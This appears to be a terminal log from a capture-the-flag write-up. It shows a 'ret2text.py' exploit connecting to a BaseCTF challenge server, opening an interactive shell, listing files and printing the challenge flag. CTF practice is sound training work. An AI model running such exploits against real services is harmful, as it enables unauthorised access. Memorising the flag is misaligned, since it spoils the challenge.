 root@garhin-virtual-machine:/home/garhin# python3 ret2text.py
[<] Opening connection to challenge.basectf.fun on port 46840: Trying 27.25.151.
[+] Opening connection to challenge.basectf.fun on port 46840: Done
[*] Switching to interactive mode
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn1
$ cat flag
BaseCTF{4279a50d-d052-48b9-9e7b-9eb8322f7168}